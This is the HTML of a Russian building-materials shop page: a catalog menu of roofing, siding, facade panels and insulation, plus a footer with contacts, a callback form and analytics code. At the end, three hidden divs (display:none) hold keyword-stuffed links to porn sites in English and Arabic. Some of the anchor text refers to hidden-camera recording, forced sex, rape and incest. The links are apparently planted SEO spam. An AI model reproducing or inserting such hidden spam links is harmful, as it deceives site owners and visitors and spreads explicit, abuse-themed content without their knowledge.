                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>